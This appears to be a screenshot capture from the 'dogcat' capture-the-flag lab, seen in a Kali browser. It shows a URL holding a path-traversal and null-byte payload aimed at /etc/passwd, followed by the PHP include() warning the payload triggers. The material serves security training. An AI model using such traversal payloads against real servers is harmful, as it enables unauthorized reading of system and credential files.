 10.10.109.89/?view=dogs/../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!
Warning: include(): Failed opening 'dogs/../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24